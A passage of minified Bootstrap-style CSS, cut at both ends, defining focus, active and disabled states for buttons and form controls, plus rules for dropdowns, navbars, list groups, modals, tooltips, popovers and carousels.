84 / .25)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:#fff0}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:#fff0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:#fff0}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:#fff0}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgb(255 255 255 / .15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.tab-content>.active{display:block}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgb(0 0 0 / .9)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(0 0 0 / .7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgb(0 0 0 / .3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgb(0 0 0 / .9)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgb(0 0 0 / .9)}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgb(255 255 255 / .75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgb(255 255 255 / .25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-flush .accordion-collapse{border-width:0}.breadcrumb-item.active{color:#6c757d}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}}.tooltip.show{opacity:.9}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.carousel.pointer-event{touch-action:pan-y}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}@media 